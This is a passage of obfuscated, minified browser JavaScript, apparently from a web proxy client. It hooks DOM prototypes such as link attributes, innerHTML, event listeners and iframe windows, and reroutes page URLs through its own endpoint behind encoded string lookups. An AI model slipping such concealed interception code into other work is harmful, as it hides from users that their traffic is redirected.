bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][Hu(0x7eb)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]});}}}else bz=CS({'protectUrlContext':b4,'srcset':bz,'endpoint':O0['A'][Hu(0x56a)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)])});}else bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][Hu(0x77f)],'baseUrl':OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]),'endpoint':O0['A'][Hu(0x56a)]});}}}}else CM(b5,bz),bz=(0x0,O2['md'])(bz);if(b6[Hu(0xad5)](bT)&&(bz=(0x0,CH['oY'])({'protectUrlContext':b4,'value':bz})),Hu(0xf85)===bT&&(bz=CU(b4,bz,OI['A'][Hu(0x40e)](b5)[Hu(0x394)][Hu(0x40e)][Hu(0x8d7)](b5[Hu(0xbd1)]))),Hu(0x20d)!==bT||(0x0,O2['_'])(bz)||(bz=(0x0,O2['zp'])(bz)),Hu(0x280)!==bT||(0x0,O2['_'])(bz)||(bz=(0x0,O2['md'])(bz)),Hu(0x7cf)!==bT&&Hu(0x7b)!==bT||(bT=(0x0,O2['md'])(bT)),Hu(0xe06)===bT&&(bT=(0x0,O2['md'])(bT)),bT[Hu(0xc65)](Hu(0xc96))){const bi=bT[Hu(0x1b9)](0x5)[Hu(0xd8)]();(0x0,O2['_'])(bi)||(bT=Hu(0xc96)+(0x0,O2['md'])(bi));}return Hu(0x5e3)===bT&&(bz=(0x0,CN['e'])(bz)),OI['A'][Hu(0x40e)](b5)[Hu(0x532)][Hu(0x29e)](this,bT,bz);},function(bT,bm){const HS=QG,bz=bT[HS(0xd8)]();return!!b7[HS(0xad5)](bz)||!!bz[HS(0xc65)](HS(0xc96));});const b8=[QG(0xae0),QG(0xae9)];J7(b5,QG(0xddd),QG(0xfe3),function(bT,bm,bz){const HY=QG;return HY(0xae0)===bm&&bz[HY(0xc65)]('#')?bz='#'+(0x0,O2['md'])(bz[HY(0x1b9)](0x1)):HY(0xae0)!==bm&&HY(0xae9)!==bm||(0x0,O3['EW'])(bz)||(bz=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bz,'kind':O3['MN'][HY(0x77f)],'baseUrl':OI['A'][HY(0x40e)](b5)[HY(0x394)][HY(0x40e)][HY(0x8d7)](b5[HY(0xbd1)]),'endpoint':O0['A'][HY(0x56a)]})),OI['A'][HY(0x40e)](b5)[HY(0x338)][HY(0x29e)](this,bT,bm,bz);},function(bT,bm,bz){const HF=QG;return!!b8[HF(0xf50)](bR=>bm[HF(0xc65)](bR));}),J7(b5,QG(0xddd),QG(0x65e),function(bT){const HZ=QG;return OI['A'][HZ(0x40e)](b5)[HZ(0xca3)][HZ(0x29e)](this,CF({'_window':b5,'protectUrlContext':b4,'html':bT}));}),J8(b5,QG(0xd3c),QG(0xa33),{'get':function(){const He=QG;for(var bT=arguments[He(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][He(0x40e)](b5)[He(0xd41)][He(0x40e)][He(0x29e)](this,...bm);return(0x0,O3['EW'])(bR)?(0x0,O3['sH'])(bR)[He(0xe50)]:bR;}},()=>!0x0),J8(b5,QG(0xd3c),QG(0x382),{'get':function(){const Hv=QG;for(var bT=arguments[Hv(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][Hv(0x40e)](b5)[Hv(0xa4e)][Hv(0x40e)][Hv(0x29e)](this,...bm);return(0x0,O3['EW'])(bR)?(0x0,O3['sH'])(bR)[Hv(0xe50)]:bR;}}),J7(b5,QG(0xa53),QG(0x25a),function(){const Hq=QG;this[Hq(0x283)]=!0x0;for(var bT=arguments[Hq(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];return OI['A'][Hq(0x40e)](b5)[Hq(0x9b6)][Hq(0x29e)](this,...bm);}),J7(b5,QG(0xa53),QG(0xdfc),function(){const HL=QG;this[HL(0xb93)]=!0x0;for(var bT=arguments[HL(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];return OI['A'][HL(0x40e)](b5)[HL(0x224)][HL(0x29e)](this,...bm);}),J7(b5,QG(0x549),QG(0xd2b),function(bT,bm,bz){const Hy=QG;var bR,bj;null!==(bR=this[Hy(0x1d9)])&&void 0x0!==bR||(this[Hy(0x1d9)]=[]);const bw=null!==(bj=this[Hy(0x1d9)][Hy(0x4de)](Ca(bT,bm,bz)))&&void 0x0!==bj?bj:((()=>{const Hl=Hy,bd={'eventName':bT,'callback':bm,'options':bz,'triggerCount':0x0,'func':function(bs){const Hh=a2C;this[Hh(0x1d9)]=this[Hh(0x1d9)][Hh(0x1f7)](bH=>{const HA=Hh;var bx;return!(HA(0x8d1)!=typeof bH[HA(0xbaa)]&&null!==(bx=bH[HA(0xbaa)])&&void 0x0!==bx&&null!==(bx=bx[HA(0xce9)])&&void 0x0!==bx&&bx[HA(0x5e6)]);});try{for(var bI=arguments[Hh(0x7b9)],bf=new Array(bI>0x1?bI-0x1:0x0),bi=0x1;bi<bI;bi++)bf[bi-0x1]=arguments[bi];bd[Hh(0x55b)][Hh(0xe3e)]?bd[Hh(0x55b)][Hh(0xe3e)][Hh(0x29e)](bd[Hh(0x55b)],bs,...bf):bd[Hh(0x55b)][Hh(0x29e)](this,bs,...bf);}catch(bH){console[Hh(0x4a7)](bH);}const bg=++bd[Hh(0x937)];let bV=!0x1;if((bs[Hh(0xb93)]||bs[Hh(0x283)]&&this[Hh(0x1d9)][Hh(0xe8f)](bx=>bx[Hh(0x937)]===bg)||this instanceof b5[Hh(0xd3c)]&&this[Hh(0x1d9)][Hh(0xe8f)](bx=>bx[Hh(0x937)]===bg))&&(bV=!0x0),bV&&!bs[Hh(0x3b1)]){let bx=bs[Hh(0xb43)];for(;bx instanceof b5[Hh(0x9f0)]&&'a'!==(null===(bX=bx)||void 0x0===bX||null===(bX=bX[Hh(0x4ed)])||void 0x0===bX?void 0x0:bX[Hh(0xd8)]());){var bX;bx=bx[Hh(0x1b4)];}if(bx){var bQ;const bk=OI['A'][Hh(0x40e)](b5)[Hh(0xa3)][Hh(0x29e)](bx,Hh(0xc96)+(0x0,O2['md'])(Hh(0x547)));if(bk)try{b5[Hh(0x5aa)](bk);}catch(bp){}let bE=OI['A'][Hh(0x40e)](b5)[Hh(0xa3)][Hh(0x29e)](bx,Hh(0xae9));if(Hh(0xf56)!=typeof bE||bE[Hh(0xc65)](Hh(0xf5a)))return;const br=null===(bQ=JJ(b5))||void 0x0===bQ?void 0x0:bQ[Hh(0x749)];if((0x0,O3['EW'])(bE)){const bo=(0x0,O3['sH'])(bE)[Hh(0xe50)];bE=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bo,'kind':O3['MN'][Hh(0x7eb)],'baseUrl':OI['A'][Hh(0x40e)](b5)[Hh(0x394)][Hh(0x40e)][Hh(0x8d7)](b5[Hh(0xbd1)]),'endpoint':O0['A'][Hh(0x56a)],'extra':{'sourceFrameOrigin':br}});}let bP=OI['A'][Hh(0x40e)](b5)[Hh(0xa3)][Hh(0x29e)](bx,Hh(0x999));if(bP=CU(b4,bP,OI['A'][Hh(0x40e)](b5)[Hh(0x394)][Hh(0x40e)][Hh(0x8d7)](b5[Hh(0xbd1)])),bs[Hh(0xfa8)](),bE){if('#'===bE){const bM=(0x0,O3['sH'])(window[Hh(0x17b)][Hh(0xae9)])[Hh(0xe50)];bE=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bM+'#','kind':O3['MN'][Hh(0x7eb)],'baseUrl':OI['A'][Hh(0x40e)](b5)[Hh(0x394)][Hh(0x40e)][Hh(0x8d7)](b5[Hh(0xbd1)]),'endpoint':O0['A'][Hh(0x56a)],'extra':{'sourceFrameOrigin':br}});}let bG=b5;for(;CJ(bG,Hh(0xf2b),Hh(0x8ec),{'url':bE,'windowFeatures':bP?Hh(0xbbe)[Hh(0x5e1)](bP):void 0x0,'name':b5[Hh(0x25e)]}),bG!==b5[Hh(0x9d3)];)bG=bG[Hh(0x3fc)][Hh(0xe9e)];}}}Hh(0x8d1)!=typeof bz&&null!=bz&&bz[Hh(0x852)]&&(this[Hh(0x1d9)]=this[Hh(0x1d9)][Hh(0x1f7)](bD=>bD!==bd));}};return this[Hl(0x1d9)][Hl(0x6ec)](bd),bd;})());return OI['A'][Hy(0x40e)](b5)[Hy(0xa42)][Hy(0x29e)](this,bT,bw[Hy(0xf11)],bz);},function(bT,bm){const Ha=QG;return Ha(0x8ec)===bT;}),J7(b5,QG(0x549),QG(0x429),function(bT,bm,bz){const x0=QG;var bR;const bj=null!==(bR=this[x0(0x1d9)])&&void 0x0!==bR?bR:[],bw=bj[x0(0x6b5)](Ca(bT,bm,bz));if(-0x1!==bw){const [bd]=bj[x0(0x21b)](bw,0x1);return OI['A'][x0(0x40e)](b5)[x0(0xaf4)][x0(0x29e)](this,bT,bd[x0(0xf11)],bz);}return OI['A'][x0(0x40e)](b5)[x0(0xaf4)][x0(0x29e)](this,bT,bm,bz);},bT=>QG(0x8ec)===bT),J8(b5,QG(0xf12),QG(0x999),{'get':function(){const x1=QG;for(var bT=arguments[x1(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][x1(0x40e)](b5)[x1(0xa7a)][x1(0x40e)][x1(0x29e)](this,...bm);return bR?CW(bR):bR;},'set':function(bT){const x2=QG;if(!bT)return OI['A'][x2(0x40e)](b5)[x2(0xa7a)][x2(0xb3)][x2(0x29e)](this,bT);for(var bm=arguments[x2(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][x2(0x40e)](b5)[x2(0xa7a)][x2(0xb3)][x2(0x29e)](this,CU(b4,bT,OI['A'][x2(0x40e)](b5)[x2(0x394)][x2(0x40e)][x2(0x8d7)](b5[x2(0xbd1)])),...bz);}}),J8(b5,QG(0xf12),QG(0xae9),{'get':function(){const x3=QG;for(var bT=arguments[x3(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][x3(0x40e)](b5)[x3(0xb7e)][x3(0x40e)][x3(0x8d7)](this,bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[x3(0xe50)]),bR;},'set':function(bT){const x4=QG;try{bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':O3['MN'][x4(0x7eb)],'baseUrl':OI['A'][x4(0x40e)](b5)[x4(0x394)][x4(0x40e)][x4(0x8d7)](b5[x4(0xbd1)]),'endpoint':O0['A'][x4(0x56a)]});}catch(bj){O7['A'][x4(0x1ea)](x4(0x953),bT);}for(var bm=arguments[x4(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][x4(0x40e)](b5)[x4(0xb7e)][x4(0xb3)][x4(0x29e)](this,bT,...bz);}}),J8(b5,QG(0xf12),QG(0x8ea),{'get':function(){const x5=QG;let bT=OI['A'][x5(0x40e)](b5)[x5(0xb7e)][x5(0x40e)][x5(0x8d7)](this);(0x0,O3['EW'])(bT)&&(bT=(0x0,O3['sH'])(bT)[x5(0xe50)]);try{return new URL(bT)[x5(0x8ea)];}catch(bj){for(var bm=arguments[x5(0x7b9)],bz=new Array(bm),bR=0x0;bR<bm;bR++)bz[bR]=arguments[bR];return OI['A'][x5(0x40e)](b5)[x5(0x50c)][x5(0x40e)][x5(0x8d7)](this,bz);}}}),J8(b5,QG(0xf12),QG(0x7f8),{'get':function(){const x6=QG;let bT=OI['A'][x6(0x40e)](b5)[x6(0xb7e)][x6(0x40e)][x6(0x8d7)](this);(0x0,O3['EW'])(bT)&&(bT=(0x0,O3['sH'])(bT)[x6(0xe50)]);try{return new URL(bT)[x6(0x7f8)];}catch(bj){for(var bm=arguments[x6(0x7b9)],bz=new Array(bm),bR=0x0;bR<bm;bR++)bz[bR]=arguments[bR];return OI['A'][x6(0x40e)](b5)[x6(0xd4d)][x6(0x40e)][x6(0x8d7)](this,bz);}}}),J8(b5,QG(0xf12),QG(0x58e),{'get':function(){const x7=QG;for(var bT=arguments[x7(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][x7(0x40e)](b5)[x7(0xb7e)][x7(0x40e)][x7(0x8d7)](this,bm);(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[x7(0xe50)]);try{return new URL(bR)[x7(0x58e)];}catch(bj){return OI['A'][x7(0x40e)](b5)[x7(0x803)][x7(0x40e)][x7(0x8d7)](this,bm);}}}),J8(b5,QG(0xf12),QG(0x1d2),{'get':function(){const x8=QG;for(var bT=arguments[x8(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][x8(0x40e)](b5)[x8(0xb7e)][x8(0x40e)][x8(0x8d7)](this,bm);(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[x8(0xe50)]);try{return new URL(bR)[x8(0x1d2)];}catch(bj){return OI['A'][x8(0x40e)](b5)[x8(0x460)][x8(0x40e)][x8(0x8d7)](this,bm);}}}),J8(b5,QG(0xf12),QG(0x7e5),{'get':function(){const x9=QG;for(var bT=arguments[x9(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][x9(0x40e)](b5)[x9(0xb7e)][x9(0x40e)][x9(0x8d7)](this,bm);(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[x9(0xe50)]);try{return new URL(bR)[x9(0x7e5)];}catch(bj){return OI['A'][x9(0x40e)](b5)[x9(0x464)][x9(0x40e)][x9(0x8d7)](this,bm);}}}),J8(b5,QG(0xf12),QG(0x34c),{'get':function(){const xO=QG;for(var bT=arguments[xO(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xO(0x40e)](b5)[xO(0xb7e)][xO(0x40e)][xO(0x8d7)](this,bm);(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xO(0xe50)]);try{return new URL(bR)[xO(0x34c)];}catch(bj){return OI['A'][xO(0x40e)](b5)[xO(0x431)][xO(0x40e)][xO(0x8d7)](this,bm);}}}),J8(b5,QG(0xf12),QG(0xb43),{'get':function(){const xC=QG;for(var bT=arguments[xC(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xC(0x40e)](b5)[xC(0xc14)][xC(0x40e)][xC(0x8d7)](this,bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xC(0xe50)]),bR;},'set':function(bT){const xJ=QG,bm=OI['A'][xJ(0x40e)](b5)[xJ(0xa3)][xJ(0x29e)](this,xJ(0xae9));bm&&OI['A'][xJ(0x40e)](b5)[xJ(0x532)][xJ(0x29e)](this,xJ(0xae9),(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bm,'kind':O3['MN'][xJ(0x7eb)],'baseUrl':OI['A'][xJ(0x40e)](b5)[xJ(0x394)][xJ(0x40e)][xJ(0x8d7)](b5[xJ(0xbd1)]),'endpoint':O0['A'][xJ(0x56a)]}));for(var bz=arguments[xJ(0x7b9)],bR=new Array(bz>0x1?bz-0x1:0x0),bj=0x1;bj<bz;bj++)bR[bj-0x1]=arguments[bj];return OI['A'][xJ(0x40e)](b5)[xJ(0xc14)][xJ(0xb3)][xJ(0x29e)](this,bT,...bR);}}),J8(b5,QG(0xf12),QG(0x749),{'get':function(){const xb=QG;for(var bT=arguments[xb(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][xb(0x40e)](b5)[xb(0xb7e)][xb(0x40e)][xb(0x8d7)](this,bm);return(0x0,O3['EW'])(bR)?new URL((0x0,O3['sH'])(bR)[xb(0xe50)])[xb(0x749)]:OI['A'][xb(0x40e)](b5)[xb(0x952)][xb(0x40e)][xb(0x8d7)](this,bm);}}),J8(b5,QG(0xf12),QG(0x12d),{'get':function(){const xc=QG;for(var bT=arguments[xc(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xc(0x40e)](b5)[xc(0xc4d)][xc(0x40e)][xc(0x8d7)](this,bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xc(0xe50)]),bR;},'set':function(bT){const xK=QG;(0x0,O3['EW'])(bT)||(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'baseUrl':OI['A'][xK(0x40e)](b5)[xK(0x394)][xK(0x40e)][xK(0x8d7)](b5[xK(0xbd1)]),'endpoint':O0['A'][xK(0x56a)]}));for(var bm=arguments[xK(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xK(0x40e)](b5)[xK(0xc4d)][xK(0xb3)][xK(0x29e)](this,bT,...bz);}}),J8(b5,QG(0xf12),QG(0x723),{'get':function(){const xT=QG;for(var bT=arguments[xT(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xT(0x40e)](b5)[xT(0xb7e)][xT(0x40e)][xT(0x8d7)](this,bm);(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xT(0xe50)]);try{return new URL(bR)[xT(0x723)];}catch(bj){return OI['A'][xT(0x40e)](b5)[xT(0x42e)][xT(0x40e)][xT(0x8d7)](this,bm);}}}),J9(b5,QG(0x9f0),QG(0xc04),{'get':function(bT,bm){const xm=QG;if(xm(0xf56)!=typeof bm)return bT[bm];const bz=bT[(0x0,O2['_'])(bm)?bm:(0x0,O2['md'])(Op(bm))];return xm(0x31b)==typeof bz?bz[xm(0xa73)](bT):bz;},'set':function(bT,bm,bz){const xz=QG;return xz(0xf56)!=typeof bm?(bT[bm]=bz,!0x0):(bT[(0x0,O2['md'])(Op(bm))]=bz,!0x0);},'ownKeys':function(bT){const xR=QG,bm=b5[xR(0x3bb)][xR(0xafd)](bT)[xR(0xa60)](bz=>xR(0xf56)==typeof bz&&(0x0,O2['_'])(bz)?OP((0x0,O2['ks'])(bz)):bz);return bm;},'getOwnPropertyDescriptor':function(bT,bm){const xj=QG;return xj(0xf56)!=typeof bm||(0x0,O2['_'])(bm)||(bm=(0x0,O2['md'])(Op(bm))),b5[xj(0x3bb)][xj(0x59b)](bT,bm);}},null),J8(b5,QG(0x9f0),QG(0xe66),{'get':function(){const xw=QG;for(var bT=arguments[xw(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][xw(0x40e)](b5)[xw(0x77e)][xw(0x40e)][xw(0x29e)](this,...bm);return xw(0x5e3)===this[xw(0x4ed)][xw(0xd8)]()?(0x0,CH['sR'])(bR):bR;},'set':function(bT){const xd=QG;for(var bm=arguments[xd(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return xd(0x5e3)===this[xd(0x4ed)][xd(0xd8)]()?OI['A'][xd(0x40e)](b5)[xd(0x77e)][xd(0xb3)][xd(0x29e)](this,(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bT}),...bz):OI['A'][xd(0x40e)](b5)[xd(0x77e)][xd(0xb3)][xd(0x29e)](this,bT,...bz);}}),J8(b5,QG(0x9f0),QG(0x20d),{'get':function(){const xs=QG;for(var bT=arguments[xs(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][xs(0x40e)](b5)[xs(0xc20)][xs(0x40e)][xs(0x29e)](this,...bm);return(0x0,O2['_'])(bR)?(0x0,O2['xE'])(bR):bR;},'set':function(bT){const xn=QG;bT=(0x0,O2['_'])(bT)?bT:(0x0,O2['zp'])(bT);for(var bm=arguments[xn(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xn(0x40e)](b5)[xn(0xc20)][xn(0xb3)][xn(0x29e)](this,bT,...bz);}}),J9(b5,QG(0x9f0),QG(0x5e3),{'get':function(bT,bm){const xI=QG;if(xI(0x7f2)===bm)return!0x0;const bz=bT[bm];return bz?xI(0x31b)==typeof bz?bz[xI(0xa73)](bT):xI(0xf56)==typeof bz?xI(0xa28)===bm?(0x0,CH['QS'])(bz):(0x0,CH['hB'])(bz):bz:bz;},'set':function(bT,bm,bz){const xf=QG;xf(0xa28)===bm?bz=(0x0,CH['Vd'])({'protectUrlContext':b4,'style':bz}):xf(0xf56)==typeof bz&&bz[xf(0xad5)](xf(0x378))&&(bz=(0x0,CH['oY'])({'protectUrlContext':b4,'value':bz}));const bR=bT[bm];if(bT[bm]=bz,bR!==bz){const bj=OI['A'][xf(0x40e)](b5)[xf(0xa3)][xf(0x29e)](this,xf(0x5e3));if(bj){const bw=(0x0,CN['e'])(bj);bj!==bw&&OI['A'][xf(0x40e)](b5)[xf(0x532)][xf(0x29e)](this,xf(0x5e3),bw);}}return!0x0;}},null),J8(b5,QG(0xf9c),QG(0x796),{'get':function(){const xi=QG;for(var bT=arguments[xi(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xi(0x40e)](b5)[xi(0xdb4)][xi(0x40e)][xi(0x8d7)](this,bm);return(0x0,O3['EW'])(bR)&&(bR=(0x0,O3['sH'])(bR)[xi(0xe50)]),bR;},'set':function(bT){const xg=QG,bm=OI['A'][xg(0x40e)](b5)[xg(0xa3)][xg(0x29e)](this,xg(0xb43));bT&&!(0x0,O3['EW'])(bT)&&(bT=(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bT,'kind':xg(0x61e)===bm?O3['MN'][xg(0x7eb)]:O3['MN'][xg(0x85c)],'baseUrl':OI['A'][xg(0x40e)](b5)[xg(0x394)][xg(0x40e)][xg(0x8d7)](b5[xg(0xbd1)]),'endpoint':O0['A'][xg(0x56a)]}));for(var bz=arguments[xg(0x7b9)],bR=new Array(bz>0x1?bz-0x1:0x0),bj=0x1;bj<bz;bj++)bR[bj-0x1]=arguments[bj];return OI['A'][xg(0x40e)](b5)[xg(0xdb4)][xg(0xb3)][xg(0x29e)](this,bT,...bR);}}),J8(b5,QG(0xf9c),QG(0xb43),{'get':function(){const xV=QG;for(var bT=arguments[xV(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];let bR=OI['A'][xV(0x40e)](b5)[xV(0xf84)][xV(0x40e)][xV(0x8d7)](this,bm);return(0x0,O2['_'])(bR)&&(bR=(0x0,O2['ks'])(bR)),bR;},'set':function(bT){const xX=QG;[xX(0x61e),xX(0x250),xX(0x6e5),xX(0x3f3)][xX(0xad5)](bT)||bT&&!(0x0,O2['_'])(bT)&&(bT=(0x0,O2['md'])(bT));for(var bm=arguments[xX(0x7b9)],bz=new Array(bm>0x1?bm-0x1:0x0),bR=0x1;bR<bm;bR++)bz[bR-0x1]=arguments[bR];return OI['A'][xX(0x40e)](b5)[xX(0xf84)][xX(0xb3)][xX(0x29e)](this,bT,...bz);}}),J8(b5,QG(0x4ef),QG(0xfa9),{'get':function(){const xQ=QG,bT=OI['A'][xQ(0x40e)](b5)[xQ(0xa3)][xQ(0x29e)](this,xQ(0x72e));for(var bm=arguments[xQ(0x7b9)],bz=new Array(bm),bR=0x0;bR<bm;bR++)bz[bR]=arguments[bR];const bj=OI['A'][xQ(0x40e)](b5)[xQ(0x764)][xQ(0x40e)][xQ(0x29e)](this,...bz);return JC(b5,bj,bT)&&(bj[xQ(0xbe6)]||(bj[xQ(0xbe6)]=!0x0,CK(bj),Ci(bj),OG[xQ(0x89c)](bj)),J0(bj),J1(b4,bj)),OI['A'][xQ(0x40e)](b5)[xQ(0x20e)][xQ(0x40e)][xQ(0x29e)](this,...bz);}}),J7(b5,QG(0xa70),QG(0x49a),function(bT,bm){const xH=QG,bz=OI['A'][xH(0x40e)](b5)[xH(0xd20)][xH(0x29e)](this,bT,bm);return b5[xH(0xdb9)](bz);},function(bT,bm){const xx=QG;return!!b5[xx(0xdb9)];}),J7(b5,QG(0xa70),QG(0xe2f),function(bT,bm,bz){const xk=QG;let bR=OI['A'][xk(0x40e)](b5)[xk(0x23d)][xk(0x29e)](this,bT,bm,bz);var bj;return bT&&0x9===bT[xk(0xac)]&&(bR=OI['A'][xk(0x40e)](b5)[xk(0xd20)][xk(0x29e)](this,bR),null!==(bj=bR[xk(0x17b)])&&void 0x0!==bj&&null!==(bj=bj[xk(0xe5e)])&&void 0x0!==bj&&bj[0x0]&&(bR[xk(0x17b)][xk(0xe5e)][0x0]=b5[xk(0x595)][xk(0x749)]),delete bR[xk(0x595)],delete bR[xk(0x1d9)],bR=OI['A'][xk(0x40e)](b5)[xk(0x23d)][xk(0x29e)](this,bR,bm,bz)),bR;}),J8(b5,QG(0x732),QG(0x151),{'get':function(){const xE=QG;for(var bT=arguments[xE(0x7b9)],bm=new Array(bT),bz=0x0;bz<bT;bz++)bm[bz]=arguments[bz];const bR=OI['A'][xE(0x40e)](b5)[xE(0x2b7)][xE(0x40e)][xE(0x29e)](this,...bm);return Ch[xE(0x40e)](b5,bR);}},function(){const xP=QG;try{if((bz=>{const xr=a2C;try{if(null!=bz&&bz[xr(0x955)])return!0x0;if(xr(0xf56)==typeof bz){var bR;if(bz[xr(0xc65)](xr(0xd0e)))return!0x0;const bj=b5[xr(0xa70)][xr(0x49a)](bz);if(null!=bj&&null!==(bR=bj[xr(0x100b)])&&void 0x0!==bR&&bR[xr(0xc65)](xr(0xf8a)))return!0x0;if([xr(0x2e8),xr(0x9bb),xr(0x88c)][xr(0xad5)](null==bj?void 0x0:bj[xr(0x100b)])&&void 0x0!==(null==bj?void 0x0:bj[xr(0x4b7)])&&void 0x0!==(null==bj?void 0x0:bj[xr(0xbb1)])&&void 0x0!==(null==bj?void 0x0:bj[xr(0x61f)]))return!0x0;}}catch(bw){}return!0x1;})(this[xP(0xcc1)]))return!0x1;if((0x0,O3['EW'])(b5[xP(0x17b)][xP(0xae9)])){const bz=new URL((0x0,O3['sH'])(b5[xP(0x17b)][xP(0xae9)])[xP(0xe50)]);if(xP(0xb64)===bz[xP(0x7f8)]&&/\/sodar\/.*.html/g[xP(0xfdc)](bz[xP(0x1d2)]))return!0x1;if(xP(0x9a4)===bz[xP(0x7f8)]&&xP(0x3dc)===bz[xP(0x1d2)])return!0x1;if(xP(0xcf3)===bz[xP(0x7f8)]&&bz[xP(0x1d2)][xP(0x1f8)](xP(0x9c4)))return!0x1;if(xP(0xf71)===bz[xP(0x7f8)]&&xP(0x9c9)===bz[xP(0x1d2)])return!0x1;}const bT=((()=>{const xp=xP;try{return OI['A'][xp(0x40e)](b5)[xp(0x2b7)][xp(0x40e)][xp(0x29e)](this)[xp(0x17b)][xp(0xae9)];}catch(bR){return null;}})());if((0x0,O3['EW'])(bT)){const bR=new URL((0x0,O3['sH'])(bT)[xP(0xe50)]);if(xP(0x297)===bR[xP(0x7f8)]&&xP(0x477)===bR[xP(0x1d2)])return!0x1;}const bm=OI['A'][xP(0x40e)](b5)[xP(0x2b7)][xP(0x40e)][xP(0x29e)](this);return!(0x0,O3['Vp'])(b4)||bm!==b5[xP(0x9d3)];}catch(bj){return!0x0;}}),J8(b5,QG(0x4ef),QG(0xc43),{'get':function(){const xo=QG;for(var bT,bm=arguments[xo(0x7b9)],bz=new Array(bm),bR=0x0;bR<bm;bR++)bz[bR]=arguments[bR];const bj=OI['A'][xo(0x40e)](b5)[xo(0x764)][xo(0x40e)][xo(0x29e)](this,...bz);if(!bj)return bj;const bw=OI['A'][xo(0x40e)](b5)[xo(0xa3)][xo(0x29e)](this,xo(0x72e));if(JC(b5,bj,bw)&&(bj[xo(0xbe6)]||(bj[xo(0xbe6)]=!0x0,CK(bj),Ci(bj),OG[xo(0x89c)](bj)),J0(bj),J1(b4,bj)),xo(0xc47)===(null===(bT=b5[xo(0x595)])||void 0x0===bT?void 0x0:bT[xo(0x749)]))return bj;if(J3(bj)){const bs=bj[xo(0xbd1)][xo(0xc28)](xo(0xa21));for(let bI=0x0;bI<bs[xo(0x7b9)];bI++){const bf=bs[bI];if(bf[xo(0x1da)][xo(0xad5)](xo(0xc95))&&bf[xo(0x1da)][xo(0xad5)](xo(0xe92))&&bf[xo(0x1da)][xo(0xad5)](xo(0x637)))return bj;}}let bd=OI['A'][xo(0x40e)](b5)[xo(0xc7b)][xo(0x40e)][xo(0x29e)](this);if(bd=bd&&(0x0,O2['_'])(bd)?(0x0,O2['ks'])(bd):bd,xo(0x582)===bd)return bj;if((0x0,O3['EW'])(bw)){const bi=new URL((0x0,O3['sH'])(bw)[xo(0xe50)]);if(bi[xo(0x7f8)][xo(0x1f8)](xo(0xb39))&&bi[xo(0x1d2)][xo(0xad5)](xo(0x120)))return bj;}return 